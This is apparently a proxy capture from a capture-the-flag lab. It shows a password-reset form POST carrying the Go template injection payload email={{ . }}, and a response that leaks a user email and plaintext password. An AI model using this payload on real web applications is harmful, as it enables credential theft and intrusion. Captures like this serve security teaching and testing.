 Request
Raw Params Headers Hex
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.113:8080/forgot/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 email={{ . }}
Response
Raw Headers Hex Render
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-con
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: {1 ippsec@hacking.esports ippsSecretPassword}
41
42 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login
</button>
43 </form>
44 </div>
45 </div>
46 </div>
47 </div>
48 </div>